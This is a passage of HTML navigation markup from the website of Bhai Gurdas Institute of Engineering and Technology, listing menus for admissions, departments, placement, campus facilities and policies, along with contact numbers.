	<ul class="sub-menu">
		<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10783 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/library/e-journals/" class="tc-menu-inner">E-Journals</a></li>
		<li id="menu-item-10782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10782 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/library/e-books/" class="tc-menu-inner">E-Books</a></li>
		<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10781 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/library/newspapers/" class="tc-menu-inner">E-Newspapers</a></li>
		<li id="menu-item-13621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13621 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="http://193.168.1.2/homepageofbhaigurdaslibrary.aspx" class="tc-menu-inner">Library portal</a></li>
	</ul><!-- End wrapper ul sub -->
</li>
	<li id="menu-item-8583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8583 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/syllabus/" class="tc-menu-inner tc-megamenu-title">Syllabus</a></li>
	<li id="menu-item-9461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9461 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title">Downloads</a>
	<ul class="sub-menu">
		<li id="menu-item-9463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9463 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/wp-content/uploads/2019/02/leave-1.pdf" class="tc-menu-inner">Leave Form</a></li>
		<li id="menu-item-9462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9462 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/wp-content/uploads/2019/02/tada-1.pdf" class="tc-menu-inner">TA/DA Form</a></li>
		<li id="menu-item-13203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13203 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/wp-content/uploads/2017/05/admission.pdf" class="tc-menu-inner">Admission Form</a></li>
		<li id="menu-item-15130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15130 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/wp-content/uploads/2024/04/Student-Feedback-E22.pdf" class="tc-menu-inner">Student Feedback</a></li>
	</ul><!-- End wrapper ul sub -->
</li>
	<li id="menu-item-14189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14189 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/academic-regulations-ug-and-pg/" class="tc-menu-inner tc-megamenu-title">ACADEMIC REGULATIONS UG AND PG</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-8453" class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8453 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="#" class="tc-menu-inner">Our Institutions</a>
<ul class="sub-menu">
	<li id="menu-item-8454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8454 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title">Bhai Gurdas Group of Institutions</a></li>
	<li id="menu-item-8455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8455 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title">Bhai Gurdas Institute of Management &#038; Technology</a></li>
	<li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8456 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title">Bhai Gurdas College of Law</a></li>
	<li id="menu-item-8561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8561 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title">Bhai Gurdas Degree College</a></li>
	<li id="menu-item-8562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8562 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title">Bhai Gurdas Institute of Education</a></li>
	<li id="menu-item-8458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8458 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title">Bhai Gurdas Polytechnic College</a></li>
	<li id="menu-item-8459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8459 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title">Bhai Gurdas Institute of Nursing</a></li>
	<li id="menu-item-10640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10640 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title">Bhai Gurdas Institute of Allied Sciences</a></li>
	<li id="menu-item-13176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13176 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title">Bhai Gurdas College of Pharmacy</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-8569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8569 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="#" class="tc-menu-inner">Admissions</a>
<ul class="sub-menu">
	<li id="menu-item-8571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8571 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/contact/" class="tc-menu-inner tc-megamenu-title">Admission Enquiry</a></li>
	<li id="menu-item-8573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8573 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/wp-content/uploads/2017/05/admission.pdf" class="tc-menu-inner tc-megamenu-title">Admission Form</a></li>
	<li id="menu-item-8570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8570 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/financial-aid/" class="tc-menu-inner tc-megamenu-title">Financial-Aid</a></li>
	<li id="menu-item-10157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10157 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a target="_blank" href="https://forms.eduqfix.com/bhai/add" class="tc-menu-inner tc-megamenu-title">Online payment for students</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-14191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14191 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="#" class="tc-menu-inner">Polices &#038; Procedures</a>
<ul class="sub-menu">
	<li id="menu-item-14204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14204 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/human-resource-policy/" class="tc-menu-inner tc-megamenu-title">Human Resource Policy</a></li>
	<li id="menu-item-14206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14206 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/wp-content/uploads/2023/03/Placement-Policy.pdf" class="tc-menu-inner tc-megamenu-title">Placement Policy</a></li>
	<li id="menu-item-14213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14213 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/code-of-conduct-for-faculity-campus/" class="tc-menu-inner tc-megamenu-title">Code of Conduct For Faculty &#038; Campus</a></li>
	<li id="menu-item-15004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15004 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/balance-sheets/" class="tc-menu-inner tc-megamenu-title">Balance Sheets</a></li>
	<li id="menu-item-15087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15087 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/aicte-approval-letter/" class="tc-menu-inner tc-megamenu-title">AICTE Approval Letter</a></li>
	<li id="menu-item-15089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15089 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a target="_blank" href="https://bgiet.ac.in/wp-content/uploads/2024/04/AICTE-BGIET-NBA-LETTER-2024-25_240424_155450.pdf" class="tc-menu-inner tc-megamenu-title">NBA Letter</a></li>
	<li id="menu-item-15120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15120 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a target="_blank" href="https://bgiet.ac.in/infrastructure-details/" class="tc-menu-inner tc-megamenu-title">Infrastructure Details</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-13394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13394 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="#" class="tc-menu-inner">Placement</a>
<ul class="sub-menu">
	<li id="menu-item-13424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13424 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/placements/training-placement-cell/" class="tc-menu-inner tc-megamenu-title">Training &#038; Placement Cell</a></li>
	<li id="menu-item-13397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13397 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title">Placement Record</a>
	<ul class="sub-menu">
		<li id="menu-item-13410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13410 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/cse-2/" class="tc-menu-inner">CSE</a></li>
		<li id="menu-item-13414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13414 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/it/" class="tc-menu-inner">IT</a></li>
		<li id="menu-item-13563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13563 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/placements/placement-record/ece/" class="tc-menu-inner">ECE</a></li>
		<li id="menu-item-13417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13417 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/me-2/" class="tc-menu-inner">ME</a></li>
		<li id="menu-item-13413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13413 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/ee-2/" class="tc-menu-inner">EE</a></li>
		<li id="menu-item-13416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13416 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/ce-3/" class="tc-menu-inner">CE</a></li>
		<li id="menu-item-13415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13415 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/ft/" class="tc-menu-inner">FT</a></li>
		<li id="menu-item-13566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13566 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/placements/placement-record/mba/" class="tc-menu-inner">MBA</a></li>
	</ul><!-- End wrapper ul sub -->
</li>
	<li id="menu-item-13425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13425 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/placements/recruiters/" class="tc-menu-inner tc-megamenu-title">Recruiters</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-8411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8411 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="#" class="tc-menu-inner">Life@BGIET</a>
<ul class="sub-menu">
	<li id="menu-item-12938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12938 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/orientation-programme/" class="tc-menu-inner tc-megamenu-title">Orientation Programme</a></li>
	<li id="menu-item-12956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12956 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/induction-programme/" class="tc-menu-inner tc-megamenu-title">Induction Programme</a></li>
	<li id="menu-item-12960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12960 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/bgiet-armageddon/" class="tc-menu-inner tc-megamenu-title">BGIET Armageddon</a></li>
	<li id="menu-item-12966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12966 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/bgiet-convocation/" class="tc-menu-inner tc-megamenu-title">BGIET Convocation</a></li>
	<li id="menu-item-12978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12978 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/bgiet-alumni/" class="tc-menu-inner tc-megamenu-title">BGIET Alumni</a></li>
	<li id="menu-item-8412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8412 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/athletics-recreation/" class="tc-menu-inner tc-megamenu-title">Athletics &#038; Recreation</a></li>
	<li id="menu-item-8428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8428 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/housing-dining/" class="tc-menu-inner tc-megamenu-title">Housing &#038; Dining</a></li>
	<li id="menu-item-8442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8442 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/facilities/" class="tc-menu-inner tc-megamenu-title">Facilities</a>
	<ul class="sub-menu">
		<li id="menu-item-12986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12986 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/wifi-campus/" class="tc-menu-inner">WIFI Campus</a></li>
		<li id="menu-item-12995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12995 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/banking/" class="tc-menu-inner">Banking</a></li>
		<li id="menu-item-13001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13001 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/gym/" class="tc-menu-inner">Gym</a></li>
		<li id="menu-item-13006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13006 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/canteen/" class="tc-menu-inner">Canteen</a>
		<ul class="sub-menu">
			<li id="menu-item-13014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13014 tc-menu-item tc-menu-depth-3 tc-menu-align-left"><a href="https://bgiet.ac.in/dispensary/" class="tc-menu-inner">Dispensary</a></li>
		</ul><!-- End wrapper ul sub -->
</li>
		<li id="menu-item-13013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13013 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/shopping-complex/" class="tc-menu-inner">Shopping Complex</a></li>
		<li id="menu-item-13019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13019 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/transport/" class="tc-menu-inner">Transport</a></li>
		<li id="menu-item-13023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13023 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/portfolio/" class="tc-menu-inner">Portfolio</a></li>
	</ul><!-- End wrapper ul sub -->
</li>
	<li id="menu-item-12992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12992 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/international-exchange-program/" class="tc-menu-inner tc-megamenu-title">International Exchange Program</a></li>
	<li id="menu-item-8629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8629 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/complaints/" class="tc-menu-inner tc-megamenu-title">Complaints</a></li>
	<li id="menu-item-10648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10648 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title">Committee</a>
	<ul class="sub-menu">
		<li id="menu-item-10654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10654 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/anti-ragging-committee/" class="tc-menu-inner">Anti Ragging</a></li>
		<li id="menu-item-10660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10660 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/student-grievance/" class="tc-menu-inner">Student Grievance</a></li>
		<li id="menu-item-14135" class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-14135 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="/cdn-cgi/l/email-protection#07616664726b737e60756e6271666964624765606e6273296664296e69" class="tc-menu-inner">Faculty Grievance</a></li>
		<li id="menu-item-14134" class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-14134 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="/cdn-cgi/l/email-protection#ea9d85878f848d98838f9c8b84898faa888d838f9ec48b89c48384" class="tc-menu-inner">Women Grievance</a></li>
		<li id="menu-item-10673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10673 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/women-grievance/" class="tc-menu-inner">Women Grievance</a></li>
		<li id="menu-item-10674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10674 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/faculty-grievance/" class="tc-menu-inner">Faculty Grievance</a></li>
		<li id="menu-item-15132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15132 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/wp-content/uploads/2024/04/SCST-commt-E5_signed.pdf" class="tc-menu-inner">SC/ST</a></li>
	</ul><!-- End wrapper ul sub -->
</li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-9429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9429 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="#" class="tc-menu-inner">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-7918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7918 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/contact/" class="tc-menu-inner tc-megamenu-title">Contact</a></li>
</ul><!-- End wrapper ul sub -->
</li>
</ul>        </nav>
    </div>
</div>
<div id="wrapper-container" class="wrapper-container">
    <div class="content-pusher">
        <header id="masthead" class="site-header affix-top bg-custom-sticky sticky-header header_overlay header_v1">
				<div id="toolbar" class="toolbar">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<div class="toolbar-container">
						<aside id="text-2" class="toolbar-header widget widget_text">			<div class="textwidget"><div class="thim-have-any-question">
<div class="mobile" style="color: #fff;;"><i class="fa fa-phone"></i>01672-278528, 	01672-278529, +91-9814847492, For Admission +91-9876437493, Toll Free 1800-8330-600 
<p class="email"><i class="fa fa-envelope"></i><a href="#"><span class="__cf_email__" data-cfemail="f990979f96b99b9e909c8dd7989ad79097">[email&#160;protected]</span></a>&nbsp <a href="http://202.164.57.178/home.aspx">INTERNET</a>&nbsp<a href="http://193.168.1.2/home.aspx"> |  INTRANET</a>&nbsp <a href="https://bgiet.ac.in/covid-19-classes-detail/">| COVID-19 CLASSES</a>&nbsp &nbsp<a style="text-decoration: underline; color:#ffb606;" href="https://bgiet.ac.in/wp-content/uploads/2017/06/Final-Fee-challan-Copy.pdf"target="_blank">FINAL FEE CHALLAN</a>&nbsp 
</div>
</div></div>
		</aside>					</div>
				</div>
			</div>
		</div>
	</div><!--End/div#toolbar-->
<!-- <div class="main-menu"> -->
<div class="thim-nav-wrapper container">
	<div class="row">
		<div class="navigation col-sm-12">
			<div class="tm-table">
				<div class="width-logo table-cell sm-logo">
					<a href="https://bgiet.ac.in/" title=" - Bhai Gurdas Institute of Engineering and Technology" rel="home" class="thim-logo"><img src="https://bgiet.ac.in/wp-content/uploads/2023/06/log.png" alt=""  data-sticky="https://bgiet.ac.in/wp-content/uploads/2023/06/log.png"></a>				</div>

                <nav class="width-navigation table-cell table-right">
                    <ul class="nav navbar-nav menu-main-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8053 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://bgiet.ac.in/" class="tc-menu-inner">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7916 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><span class="tc-menu-inner">About Us</span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8568 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/bgiet-welcome/" class="tc-menu-inner tc-megamenu-title">BGIET Welcome</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7928 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/desks/" class="tc-menu-inner tc-megamenu-title">Desk’s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8237 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="/bgiet-trust/" class="tc-menu-inner tc-megamenu-title">BGIET Trust</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8564 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/mission-vision/" class="tc-menu-inner tc-megamenu-title">Vision &#038; Mission</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8452 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/bgiet-facts/" class="tc-menu-inner tc-megamenu-title">BGIET Facts</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8577 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="#" class="tc-menu-inner">Academics</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13254 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title">Programs</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-10328 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/department/" class="tc-menu-inner">Under Graduate</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14077 tc-menu-item tc-menu-depth-3 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/about-cse/" class="tc-menu-inner">Computer Science and Engineering</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11356 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/about-cse/" class="tc-menu-inner">About</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11371 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/workshops-conferences/" class="tc-menu-inner">Message From HOD</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12373 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/" class="tc-menu-inner">Vision and Mission</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13856 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/program/" class="tc-menu-inner">Program</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11374 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/program-educational-objectives/" class="tc-menu-inner">Program Educational Objectives (PEO)</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11380 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/program-outcomes-pos/" class="tc-menu-inner">Program  Outcomes</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11377 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/programme-specific-outcome-psos/" class="tc-menu-inner">Programme Specific Outcome (PSO)</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11383 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/co-po-mapping/" class="tc-menu-inner">Co-Po Mapping</a></li>
				<li class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-11386 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/lecture-plan/" class="tc-menu-inner">Lecture Plan</a></li>
				<li class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-11389 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/placement-record/" class="tc-menu-inner">Placement Record</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11390 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/department-achievements/" class="tc-menu-inner">Department Achievements</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11395 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/e-magazine-e-newsletter/" class="tc-menu-inner">E-Magazine &#038; E-Newsletter</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14366 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/teaching-learning-innovations/" class="tc-menu-inner">Teaching Learning Innovations</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11360 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/laboratories/" class="tc-menu-inner">Laboratories</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11361 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/faculty/" class="tc-menu-inner">Faculty</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11362 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/supporting-staff/" class="tc-menu-inner">Supporting Staff</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11364 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/publications-cse/" class="tc-menu-inner">Publications</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11366 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/sponsored-projects-consultancy-patents/" class="tc-menu-inner">Sponsored Projects/Consultancy/Patents</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11367 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/department-activities-cse/" class="tc-menu-inner">Department Activities</a></li>
				<li class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-11368 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/workshops-conferences/" class="tc-menu-inner">Workshops &#038; Conferences</a></li>
			</ul><!-- End wrapper ul sub -->
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12011 tc-menu-item tc-menu-depth-3 tc-menu-align-left"><a href="https://bgiet.ac.in/department/informational-technology/about-it/" class="tc-menu-inner">Information Technology</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12013 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/informational-technology/about-it/" class="tc-menu-inner">About</a></li>
